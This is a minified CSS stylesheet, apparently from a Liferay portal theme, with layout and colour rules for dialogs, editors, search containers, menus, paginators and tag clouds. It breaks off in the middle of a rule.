.image-wrapper{opacity:.15}.taglib-image-selector.progress-active .browse-image-controls{opacity:0}.taglib-image-selector.progress-active .drop-here-info{opacity:0}.taglib-image-selector.progress-active .glyphicon-ok{opacity:0}.input-localized .palette-item-inner .lfr-input-localized-flag{font-size:16px;opacity:.5}.input-localized.input-localized-focused .palette-item-inner .lfr-input-localized-flag{opacity:1}.input-localized .palette-item-inner{border-color:#666}.input-localized .palette-item,.input-localized .palette-item-inner,.input-localized .palette-item-hover,.input-localized .palette-item-hover .palette-item-inner{border-color:transparent}.input-localized .lfr-input-localized .lfr-input-localized-state{background:#DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{background:#ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{background:#27c1f2}.taglib-move-boxes .choice-selector label{background:#ebf1f9;border-bottom-color:#8db2f3}.taglib-move-boxes .sortable-container .move-option{background-color:transparent}.taglib-move-boxes .sortable-container .move-option.move-option-dragging{background-color:#fafafa}.taglib-move-boxes .sortable-container .move-option .handle{color:#999}.lfr-tree-display-page .tree-node .tree-node-over .tree-label{text-decoration:none}.lfr-tree-display-page .tree-label{cursor:default}.lfr-tree-display-page .tree-label a{color:black}.lfr-tree-display-page .tree-label .layout-page-invalid{color:#AAA;font-style:italic}.lfr-tree-display-page .tree-label .layout-page-invalid:hover{cursor:default;text-decoration:none}.lfr-tree-radio.lfr-tree-root-node-hidden .lfr-root-node+.tree-container{margin-left:0}.lfr-map{border-color:#CCC}.lfr-map .search-controls{font-size:15px}.navbar .navbar-search{background-color:#f3f3f3}@media only screen and (min-width:768px){.navbar .navbar-search{background-color:transparent}}.taglib-portlet-preview.show-borders{border-color:#828f95}.taglib-portlet-preview.show-borders .title{background-color:#d3dadd;font-size:1.4em;font-weight:bold}.lfr-search-container-wrapper a{color:#09101d}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle{color:#4a4a4a}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:active,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:focus,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:hover{background-color:#f7f8f9;border-radius:4px;color:#09101d}.lfr-search-container-wrapper .list-group{margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item:nth-last-child(2){border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .list-group .list-group-item h4{font-size:.875rem;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h5,.lfr-search-container-wrapper .list-group .list-group-item h6,.lfr-search-container-wrapper .list-group .list-group-item .h5,.lfr-search-container-wrapper .list-group .list-group-item .h6{font-size:.875rem;font-weight:400;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h6+h5{font-weight:600}.lfr-search-container-wrapper .list-group .list-group-item .checkbox{margin-top:0}.lfr-search-container-wrapper .list-group+.taglib-search-iterator-page-iterator-bottom{margin-top:20px}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) td:first-child,.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) th:first-child{border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2):last-child{border-bottom-right-radius:.25rem}.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{word-break:break-all \9;word-wrap:break-word}@media only screen and (min-width:768px){.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{max-width:125px;min-width:100px}}.lfr-completion-date-column,.lfr-create-date-column,.lfr-date-column,.lfr-display-date-column,.lfr-expiration-date-column,.lfr-last-post-date-column,.lfr-modified-date-column,.lfr-removed-date-column,.lfr-reply-date-column,.lfr-revision-column,.lfr-size-column{white-space:nowrap}.lfr-description-column,.lfr-role-column{max-width:375px;min-width:375px}.lfr-email-address-column,.lfr-name-column,.lfr-parent-organization-column,.lfr-screen-name-column,.lfr-title-column,.lfr-url-column,.lfr-wiki-column{max-width:200px;min-width:200px}.lfr-email-column,.lfr-website-column{min-width:100px}@media only screen and (min-width:768px){.lfr-email-column,.lfr-website-column{min-width:115px}}.lfr-email-column .checkbox-container .form-group,.lfr-website-column .checkbox-container .form-group{margin-bottom:0}.lfr-role-column{word-break:break-all \9;word-wrap:break-word}.user-info .user-details .date-info{color:#8c8c8c}.user-info .user-details .user-name{color:#009ae5}.taglib-search-toggle .toggle-advanced{color:inherit}.taglib-search-toggle .toggle-advanced,.taglib-search-toggle .toggle-advanced:hover,.taglib-search-toggle .toggle-advanced:focus{text-decoration:none}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced{background-color:#fcfcfc;border-color:#DDD}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .btn.close{margin-right:5px}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content{position:relative}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields{margin-bottom:0}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields-legend{color:#999;font-size:13px}.taglib-social-activities .day-separator{border-bottom-color:#CCC}.taglib-social-bookmarks a.social-bookmark-link{background-repeat:no-repeat}.taglib-user-display a .user-name{text-decoration:underline}.taglib-user-display .avatar{background:no-repeat center;background-size:60px}.taglib-user-display .avatar.author:after{background:rgba(50,168,230,0.5)}.taglib-user-display .user-name{font-size:1.1em;font-weight:bold}.js .taglib-webdav.visible{background:#f0f5f7}.js .taglib-webdav table{border-color:#828f95}.taglib-workflow-status .workflow-id,.taglib-workflow-status .workflow-version,.taglib-workflow-status .workflow-status{color:#999}.aspect-ratio.aspect-ratio-8-to-3{padding-bottom:37.5%}.lfr-autocomplete-input-list .yui3-aclist-list{margin:0}.liferay-autocomplete-input-mirror{left:-9999px;overflow-x:hidden;overflow-y:auto;position:absolute;top:-9999px;visibility:hidden;white-space:pre-wrap;word-wrap:break-word}.card-tab-group .card-tab:nth-child(n+2){border-left:4px solid #65b6f0;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab{border-left:4px solid #93ccf5;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab{border-left-color:#c2e2f9}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab .card-tab{border-left-width:0;padding-left:0}.hsv-palette .hsv-view-container .hsv-label-value-hex .hsv-value{width:95px}.hsv-palette .hsv-view-container .hsv-value{width:56px}.yui3-color-picker-popover .palette-container{border-collapse:separate}.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:0 !important;left:0 !important;margin:0;max-width:none;right:0 !important;top:0 !important;width:100%}@media(min-width:768px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:auto !important;height:100%;left:50% !important;max-height:375px;max-width:650px;right:auto !important;top:50% !important;transform:translate(-50%,-50%)}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{bottom:0;left:0;overflow:visible;position:absolute;right:0;top:0}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog>.hsv-palette-modal-content{border-radius:0;border-width:0}}@media(max-width:767.98px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog .modal-body{padding:1rem}}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-default-size.hsv-container{width:100%}.dialog-iframe-popup .hsv-palette-modal.modal-dialog .hsv-image-container{margin:0}.dialog-bd{min-height:30px}.dialog-content{border:1px solid #c8c9ca;padding:5px}.dialog-iframe-popup .sheet>.lfr-nav{margin-top:-24px}.dialog-iframe-popup .contacts-portlet .portlet-configuration-container .form{position:static}.dialog-iframe-popup .lfr-form-content{padding:15px}.dialog-iframe-popup .portlet-body,.dialog-iframe-popup .portlet-boundary,.dialog-iframe-popup .portlet-column,.dialog-iframe-popup .portlet-layout{height:100%}.dialog-iframe-popup .portlet-column{position:static}.dialog-iframe-popup .dialog-body>.container-fluid-1280,.dialog-iframe-popup .dialog-body .container-view,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree .container-view,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader .container-view,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280,.dialog-iframe-popup .lfr-form-content .container-view,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content .container-view,.dialog-iframe-popup .process-list>.container-fluid-1280,.dialog-iframe-popup .process-list .container-view,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280,.dialog-iframe-popup .roles-selector-body .container-view{padding-top:20px}.dialog-iframe-popup .dialog-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .dialog-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .dialog-body .container-view>.nav-tabs-default,.dialog-iframe-popup .dialog-body .container-view .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .export-dialog-tree .container-view>.nav-tabs-default,.dialog-iframe-popup .export-dialog-tree .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-dynamic-uploader .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-dynamic-uploader .container-view .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .lfr-form-content .container-view>.nav-tabs-default,.dialog-iframe-popup .lfr-form-content .container-view .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .portlet-configuration-body-content .container-view>.nav-tabs-default,.dialog-iframe-popup .portlet-configuration-body-content .container-view .nav-tabs-underline,.dialog-iframe-popup .process-list>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .process-list>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .process-list .container-view>.nav-tabs-default,.dialog-iframe-popup .process-list .container-view .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body>.container-fluid-1280 .nav-tabs-underline,.dialog-iframe-popup .roles-selector-body .container-view>.nav-tabs-default,.dialog-iframe-popup .roles-selector-body .container-view .nav-tabs-underline{margin-left:-12px;margin-right:-12px;margin-top:-20px}.dialog-iframe-popup .dialog-body>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .export-dialog-tree>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-dynamic-uploader>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .lfr-form-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .portlet-configuration-body-content>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .process-list>.lfr-nav+.container-fluid-1280,.dialog-iframe-popup .roles-selector-body>.lfr-nav+.container-fluid-1280{padding-top:0}.dialog-iframe-popup .login-container{padding:1.5rem}.dialog-iframe-popup .management-bar-default,.dialog-iframe-popup .navbar-default{border-left-width:0;border-radius:0;border-right-width:0;border-top-width:0;margin-bottom:0}.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px);position:relative}@media only screen and (min-width:768px){.dialog-iframe-popup .navbar ~ .portlet-configuration-setup,.dialog-iframe-popup .portlet-export-import-container{height:calc(100% - 48px)}}.dialog-iframe-popup .navigation-bar>.container-fluid{margin-left:24px;margin-right:24px;padding:0}.dialog-iframe-popup .panel-group .panel{border-left-width:0;border-radius:0;border-right-width:0}.dialog-iframe-popup .panel-group .panel+.panel{border-top-width:0;margin-top:0}.dialog-iframe-popup .panel-heading{border-top-left-radius:0;border-top-right-radius:0}.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{margin-left:auto;margin-right:auto;max-width:1280px;padding-left:3px;padding-right:3px}@media only screen and (min-width:768px){.dialog-iframe-popup .portlet-configuration-setup .lfr-nav{padding-left:8px;padding-right:8px}}.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{bottom:0;display:block;left:0;overflow:auto;position:absolute;right:0;top:48px;-webkit-overflow-scrolling:touch}@media only screen and (min-width:768px){.dialog-iframe-popup .lfr-dynamic-uploader,.dialog-iframe-popup .process-list{top:48px}}.dialog-iframe-popup .portlet-export-import-publish-processes{top:0}@media only screen and (min-width:992px){.dialog-with-footer #main-content,.dialog-with-footer #wrapper{height:calc(100% - 60px)}}.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{background-color:#FFF;border-top:1px solid #c3bcbc;bottom:0;display:flex;flex-direction:row-reverse;left:0;margin:0;padding:10px 24px;width:100%}@media only screen and (min-width:992px){.dialog-with-footer .button-holder.dialog-footer,.dialog-with-footer .sheet-footer.dialog-footer{position:fixed}}.dialog-with-footer .button-holder.dialog-footer .btn,.dialog-with-footer .sheet-footer.dialog-footer .btn{margin-left:1rem;margin-right:0}@media only screen and (min-width:992px){.dialog-with-footer .dialog-body,.dialog-with-footer .lfr-dynamic-uploader,.dialog-with-footer .lfr-form-content,.dialog-with-footer .portlet-configuration-body-content,.dialog-with-footer .roles-selector-body{padding-bottom:60px}}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer{bottom:0}.dialog-with-footer .lfr-dynamic-uploader.hide-dialog-footer+.dialog-footer{display:none}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content{display:flex;flex-direction:column;overflow:visible}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content>form{flex-grow:1;max-width:none;overflow:auto}.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive,.dialog-with-footer .portlet-configuration-edit-permissions .portlet-configuration-body-content .table-responsive-lg{overflow:visible}.dialog-with-footer .portlet-configuration-edit-templates .portlet-configuration-body-content{bottom:0}.portlet-layout.dragging{border-collapse:separate}.drop-area{background-color:#d3dadd}.active-area{background:#FFC}.portlet-boundary.yui3-dd-dragging{opacity:.6}.portlet-boundary.yui3-dd-dragging .portlet{border:2px dashed #CCC}.sortable-layout-proxy{opacity:1}.sortable-layout-proxy .portlet-topper{background-image:none}.proxy{cursor:move;opacity:.65;position:absolute}.proxy.generic-portlet{height:200px;width:300px}.proxy.generic-portlet .portlet-title{padding:10px}.proxy.not-intersecting .forbidden-action{background:url(../images/application/forbidden_action.png) no-repeat;display:block;height:32px;position:absolute;right:-15px;top:-15px;width:32px}.resizable-proxy{border:1px dashed #828f95;position:absolute;visibility:hidden}.sortable-proxy{background:#727c81;margin-top:1px}.lfr-freeform-layout-drag-indicator{visibility:hidden}.sortable-layout-drag-target-indicator{margin:2px 0}.yui3-dd-proxy{z-index:1110 !important}.lfr-editable{outline:1px dashed #68bb30;outline-offset:2px;position:relative}.lfr-editable:after{background:#68bb30 url(../images/common/edit_white.png) no-repeat 50%;content:'';display:block;height:20px;position:absolute;right:5px;top:5px;width:30px}.lfr-editable:focus:after{display:none}.lfr-editable:focus:hover{background-color:transparent}.lfr-editable:hover{background-color:rgba(255,255,255,0.3);outline-color:#519226}.lfr-editable:hover:after{background-color:#519226}.lfr-editable-notice-close{margin-left:1em}.lfr-portlet-title-editable{margin-top:0;z-index:9999}.lfr-portlet-title-editable .lfr-portlet-title-editable-content{padding:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .field-input{margin-bottom:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .textfield-label{display:none}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-toolbar-content{display:inline-block;vertical-align:bottom}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn-group{margin-top:0}.lfr-portlet-title-editable .lfr-portlet-title-editable-content .btn{display:inline-block;float:none;margin-top:0;width:auto}.alloy-editor-container .alloy-editor{outline:0}.alloy-editor-container .alloy-editor.alloy-editor-placeholder{color:#2b4259}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){background:transparent;border-left-color:#dbdde1;color:#b0b4bb}.alloy-editor-container .alloy-editor.alloy-editor-placeholder.readonly{color:#CCC}.alloy-editor-container .alloy-editor-icon{color:#869cad}.has-error .alloy-editor-container .alloy-editor.alloy-editor-placeholder.ae-placeholder:not(:focus){border-left-color:#c67}.cke_dialog .cke_dialog_ui_input_text{height:auto}.cke_editable_inline a{cursor:pointer}.cke_panel.cke_combopanel{width:220px}.cke_panel_block .cke_panel_grouptitle{font-size:20px;line-height:20px;margin-top:0}.cke_panel_block .cke_panel_list{margin-left:0}.cke_panel_block .cke_panel_list .cke_panel_listItem{line-height:initial}.cke_panel_block .cke_panel_list .cke_panel_listItem a:hover{text-decoration:none}.cke_show_border{width:500px}.cke_show_border td{height:15px}.html-editor.portlet{background:#FFF;color:#000;line-height:1;padding:1em;text-align:start}.html-editor.portlet-message-boards{-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word;word-wrap:break-word}.html-editor.portlet-message-boards blockquote{background:#eef0f2 url(../images/message_boards/quoteleft.png) no-repeat 5px 5px;border:1px solid #777;padding:5px 45px}.html-editor.portlet-message-boards blockquote:after{background:url(../images/message_boards/quoteright.png) no-repeat 50%;content:'';display:block;float:right;height:24px;margin-right:-35px;margin-top:-25px;width:31px;z-index:999}.html-editor.portlet-message-boards blockquote cite{display:block;font-weight:bold}.html-editor.portlet-message-boards pre{background:#f9f9f9;border:1px solid #777;padding:.5em}.lfr-source-editor{border-color:#CCC}.lfr-source-editor .lfr-source-editor-toolbar li>.btn{background-color:#FFF;border:transparent;color:#717383;outline:0}.lfr-source-editor .lfr-source-editor-code{background-color:#FFF;color:#2b4259}.lfr-source-editor .lfr-source-editor-code .ace_gutter{background-color:#ededef;color:#868896;overflow:hidden}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget{font-family:fontawesome-alloy;text-align:center;vertical-align:middle}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open,.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_open:before{content:"\f0d7"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_fold-widget.ace_closed:before{content:"\f0dA"}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-cell{color:#FFF}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#717383}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_gutter-layer{border-right:solid 1px #CCC}.lfr-source-editor .lfr-source-editor-code .ace_gutter .ace_info{background-image:none}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_active-line{background-color:#ededef}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_constant{color:#34adab}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_tag{color:#1d5ec7}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string{color:#ff6c58}.lfr-source-editor .lfr-source-editor-code .ace_content .ace_string.ace_regex{color:#F00}.lfr-source-editor.ace_dark .lfr-source-editor-code{background-color:#47474f;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter{background:#54555e;color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_gutter .ace_gutter-active-line{background-color:#009aed}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_active-line{background-color:#11394e}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_cursor{color:#FFF}.lfr-source-editor.ace_dark .lfr-source-editor-code .ace_content .ace_tag{color:#4d91ff}.lfr-fullscreen-source-editor .lfr-fullscreen-source-editor-content .panel-splitter{border-color:#CCC}.mce-content-body{text-align:start}.file-icon-color-0{background-color:#6b6c7e;color:#FFF}.file-icon-color-1{background-color:#a7a9bc;color:#FFF}.file-icon-color-2{background-color:#50d2a0;color:#FFF}.file-icon-color-3{background-color:#af78ff;color:#FFF}.file-icon-color-4{background-color:#ffb46e;color:#FFF}.file-icon-color-5{background-color:#ff5f5f;color:#FFF}.file-icon-color-6{background-color:#4b9bff;color:#FFF}.file-icon-color-7{background-color:#272833;color:#FFF}.lfr-item-viewer .image-viewer-base{outline:0}.lfr-item-viewer .item-preview:hover{cursor:pointer}.lfr-item-viewer .aspect-ratio a.item-preview{background-position:center center;background-repeat:no-repeat;background-size:cover}.lfr-item-viewer .search-info{background-color:#d3e8f1}.lfr-item-viewer .search-info .keywords{font-size:1.4em;font-weight:bold}.lfr-item-viewer .search-info .change-search-folder{font-size:.8em;font-weight:normal}.lfr-item-viewer .progress-container{background-color:#FFF}.lfr-item-viewer.uploading>div:not(.progress-container){opacity:.3}.image-viewer-caption{color:#777}.image-viewer-footer-control,.image-viewer-footer-control:focus,.image-viewer-footer-control:hover{color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav-menu{background-color:transparent;border-left-width:0}}.image-viewer-sidenav dd{color:#8b8b8b;margin-bottom:16px}@media only screen and (min-width:768px){.image-viewer-sidenav dd{color:#777}}.image-viewer-sidenav .h5{color:#869cad;margin-bottom:3px}@media only screen and (min-width:768px){.image-viewer-sidenav .h5{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>li{padding-left:20px}.image-viewer-sidenav .nav-tabs-default>li:first-child{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li:first-child>a{padding-left:0}.image-viewer-sidenav .nav-tabs-default>li>a{border-color:transparent;color:#777;padding-left:0;padding-right:0}.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{border-color:transparent;color:#777}@media only screen and (min-width:768px){.image-viewer-sidenav .nav-tabs-default>.active>a,.image-viewer-sidenav .nav-tabs-default>.active>a:focus,.image-viewer-sidenav .nav-tabs-default>.active>a:hover{color:#FFF}}.image-viewer-sidenav .nav-tabs-default>.active>a:after{background-color:#65b6f0;bottom:-10px;content:'';display:block;height:2px;left:0;position:absolute;right:0}.image-viewer-sidenav-body{padding-top:0}.lfr-item-viewer .lfr-item-viewer-close{color:#FFF;opacity:1}.lfr-item-viewer .lfr-item-viewer-close,.lfr-item-viewer .lfr-item-viewer-close:focus,.lfr-item-viewer .lfr-item-viewer-close:hover{color:#FFF}.lfr-item-viewer .lfr-item-viewer-close .icon-monospaced{color:#777}.lfr-item-viewer-icon-info{color:#FFF}.nav.list-group li>a:focus,.nav.list-group li>a:hover{background-color:#e5f5fc;color:#009ae5}.nav.list-group>.active{border-width:1px 0 0 0}.nav.list-group>.active>a,.nav.list-group>.active>a:focus,.nav.list-group>.active>a:hover{background-color:#60bfef;border:1px solid #60bfef;color:#FFF}.nav.list-group .list-group-item{padding:0}.nav.list-group .list-group-item.nav-header{background-color:#f3f3f3;padding-left:10px;padding-right:10px}.lfr-page-templates li a{padding:0}.lfr-page-templates li a label{cursor:pointer;display:block;padding:5px 0 5px 5px}.menu{position:absolute;width:auto}.menu .notice-message{background-image:none;margin:3px;padding:6px}.menu-content{background:#FFF;list-style:none;min-width:150px}.menu-content li{margin:0;padding:0}.menu-content li .disabled{color:#999}.menu-content{background:#ccc9c9 url(../images/application/menu_bg.png) repeat-x 0 0;border:1px solid;border-color:#aeafb1 #777879 #777879 #aeafb1;padding:2px 0}.menugroup-content .menu-label{background:#d2d6de;color:#5b677d;display:block;padding:5px 3px;text-shadow:1px 1px #FFF}.menugroup-content ul{display:block;min-width:0}.menu-content li{border-bottom:1px solid #bcbbbb;border-top:1px solid #EEE;display:block;margin:0;padding:0}.menu-content li.first{border-top-width:0}.menu-content li.last{border-bottom-width:0}.menu-content li a,.menu-content li .disabled{color:#2c2f34;display:block;padding:4px 5px;text-decoration:none}.menu-content li a.focus,.lfr-menu-expanded li a:focus{background-color:#5b677d;color:#FFF;text-shadow:-1px -1px #2c2f34}.app-view-drop-active{background-color:#00a2ea;font-weight:bold}.category-portlets .app-view-drop-active{background-color:#00a2ea;color:#FFF}.basecelleditor [class~="form-validator-message"]{clip:rect(auto auto auto auto);width:auto}.document-library-file-entry-cell-editor-hidden{display:none}.previous-level{display:inline-block;font-size:21px;line-height:21px;margin-right:5px;text-decoration:none;vertical-align:middle}.has-control-menu .lfr-asset-anchor{height:74px;margin-top:-74px}.lfr-asset-anchor{display:block;height:10px;margin-top:-10px;position:relative;z-index:-1}.lfr-url-error{display:inline-block;white-space:normal;overflow-wrap:break-all;word-wrap:break-all;word-break:break-all}.lfr-page-layouts{padding:0}.lfr-page-layouts input[type="radio"]:checked+.card-horizontal{box-shadow:inset 0 0 0 2px #65b6f0}.dialog-iframe-popup #main-content,.dialog-iframe-popup #wrapper{bottom:0;left:0;overflow:auto;padding:0;position:absolute;right:0;top:0;-webkit-overflow-scrolling:touch}.modal{display:block;margin:0;overflow:hidden;position:fixed}.modal-body{overflow:auto}.modal-body.dialog-iframe-bd{overflow:hidden}@media only screen and (min-width:768px){.modal-dialog{max-width:none}}.modal-dialog.modal-dialog-sm{max-width:500px}.modal-hidden{display:none}.modal-open .modal{overflow:hidden}.portal-popup .columns-max>.portlet-layout.row{margin-left:0;margin-right:0}.portal-popup .columns-max>.portlet-layout.row>.portlet-column{padding-left:0;padding-right:0}.dragging .portlet-column.customizable{background-color:#cffccf;outline:3px solid #5eaf3d}.customizable-layout-column-content{background-color:#c92c3c}.customizable-layout-column-content.yui3-widget-content-expanded{margin:0 15px}.layout-customizable-controls{background-color:rgba(201,44,60,0.8)}.customizable .customizable-layout-column-content{background-color:#5eaf3d}.customizable .layout-customizable-controls{background-color:rgba(94,175,61,0.8)}.layout-customizable-controls-container{margin:0 15px;position:relative}.layout-customizable-controls{font-size:1.5em;padding:4px 16px;position:absolute;width:100%;z-index:15}.layout-customizable-controls label{color:#FFF}.paginator-link{background:#EEE no-repeat scroll 50% 1px;border:1px solid #f0f1f2;border-color:#f0f1f2 #b2b2b2 #949494 #f0f1f1;color:#1f1e1e;display:inline-block;height:20px;padding:0;text-indent:-9999px;width:20px}.paginator-page-link{height:auto;text-indent:0}.paginator-current-page{background:#0083bd url(../images/application/paginator_link_current_bg.png) 0 0 repeat-x;border-color:#38b6ef #006d9e #006d9e #46b4e6;color:#FFF;text-shadow:-1px -1px #003c57}.paginator-first-link{background-image:url(../images/arrows/paging_first.png)}.paginator-prev-link{background-image:url(../images/arrows/paging_previous.png)}.paginator-last-link{background-image:url(../images/arrows/paging_last.png)}.paginator-next-link{background-image:url(../images/arrows/paging_next.png)}.paginator-current-page-report,.paginator-total{color:#555;font-size:.9em}.paginator-current-page-report{margin-left:2em}.taglib-page-iterator .search-pages .page-links{padding:0}.info-panel .panel-group{margin-left:-1.5rem;margin-right:-1.5rem}.lfr-panel-container{background:#FFF}.lfr-panel-content{padding:5px 10px}.lfr-panel-basic .lfr-panel-content{padding-left:15px}.panel-hd{background:#c0c2c5 url(../images/application/panel_header_bg.png) repeat-x 0 0;border:1px solid;border-color:#c8c9ca #aeb2b8 #aeb2b8 #c8c9ca;padding-left:10px;text-shadow:1px 1px #FFF}.sheet>.panel-group .sheet-footer{margin-bottom:0}.sheet-footer{display:inline-flex}.sheet-footer .btn{margin-right:1rem}.sheet-footer .btn:last-child{margin-right:0}@media only screen and (min-width:768px){.sheet .display-style-icon .lfr-asset-item{width:25%}}.splitter{border-radius:.25rem .25rem 0 0;color:#4a4a4a;padding:10px 15px;position:relative;z-index:1}.splitter.splitter-spaced{border-radius:.25rem;margin-bottom:20px}.table>tbody>tr.splitter{height:auto}.table>tbody>tr.splitter>td{padding:0}.lfr-nav.nav-tabs{margin-bottom:20px}.tab-active strong{font-weight:normal}.tab-back{float:right}.tab-back-content{border-width:0;padding:1px}.tag-items{list-style:none;margin:0 1em 0 0;padding:0 1em .5em 1em;white-space:normal}.tag-items li{display:inline-block;margin:0 1em 0 0;max-width:100%}.tag-selected{color:#000;font-weight:bold;text-decoration:none}.tag-cloud{line-height:2.5em}.tag-cloud .tag-popularity-1{font-size:1em}.tag-cloud .tag-popularity-2{font-size:1.3em}.tag-cloud .tag-popularity-3{font-size:1.6em}.tag-cloud .tag-popularity-4{font-size:1.9em}.tag-cloud .tag-popularity-5{font-size:2.2em}.tag-cloud .tag-popularity-6{font-size:2.5em}.tagselector-content{border-width:0;padding:0}.tagselector-content .textboxlistentry-holder{border-bottom:2px solid #869cad;margin-bottom:10px;padding:0}.categoriesselector-content .textboxlistentry-holder{background-color:transparent;border-width:0;padding:0}.lfr-portal-tooltip{display:inline-block}.lfr-portal-tooltip,.lfr-portal-tooltip 